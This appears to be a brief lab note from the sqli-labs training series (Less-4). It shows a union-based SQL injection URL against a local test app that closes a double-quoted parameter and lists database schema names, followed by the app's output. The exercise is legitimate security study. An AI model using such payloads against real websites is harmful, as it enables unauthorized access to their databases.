 Less-4 Error Based- DoubleQuotes
127.0.0.1/Less-4/?id=-1")%20 union select 1,schema_name,3 from information_schema.schemata limit 0,1 %23
Welcome Dhakkan
Your Login name:information_schema
Your Password:3
SQLI DUMB SERIES-4